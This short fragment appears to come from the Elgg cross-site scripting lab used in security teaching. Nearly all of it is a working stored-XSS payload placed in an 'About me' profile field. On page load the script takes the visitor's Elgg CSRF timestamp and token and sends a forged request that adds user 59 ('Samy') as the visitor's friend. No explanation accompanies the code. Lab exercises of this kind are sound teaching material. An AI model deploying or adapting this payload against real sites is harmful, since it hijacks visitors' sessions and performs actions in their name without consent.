 About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public